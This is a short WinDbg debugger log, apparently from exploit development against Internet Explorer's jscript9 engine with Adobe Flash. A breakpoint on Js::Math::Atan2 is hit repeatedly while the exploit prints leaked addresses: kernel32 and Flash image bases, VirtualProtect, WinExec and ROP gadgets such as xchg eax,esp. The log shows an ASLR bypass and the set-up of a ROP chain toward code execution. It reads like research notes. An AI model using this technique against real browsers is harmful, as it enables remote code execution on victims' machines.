 0:008> g
=== buffer va: 0x162a0000 ===
eax=0296b080 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> g
=== flash_imagebase: 0x63ce0000 ===
eax=0296b020 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> g
=== kernel32_imagebase va: 0x75360000 ===
eax=02bf1fc0 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> g
=== virtualprotect va: 0x753a2c15 ===
eax=02bf1f60 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
泄露地址
0:008> g
=== winexec va: 0x753eedae ===
eax=02bf1f00 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> g
=== xchgeaxespret va: 0x63d00881 ===
eax=02bf1ea0 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> g
=== xchgeaxesiret va: 0x63dd3f88 ===
eax=02bf1e40 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> g